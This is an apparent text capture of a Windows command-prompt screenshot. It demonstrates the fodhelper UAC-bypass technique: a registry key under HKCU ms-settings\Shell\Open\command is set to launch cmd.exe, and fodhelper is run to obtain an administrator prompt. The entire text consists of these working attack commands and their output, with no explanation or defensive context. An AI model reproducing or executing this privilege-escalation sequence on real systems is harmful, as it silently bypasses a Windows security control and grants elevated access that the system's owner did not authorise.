 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
The operation completed successfully.
C:\Users\admin>fodhelper
C:\Users\admin>REG ADD HKCU\Software\Classes\ms-settings\Shell\Open\command /d "cmd.exe" /f
The operation completed successfully.
C:\Users\admin>fodhelper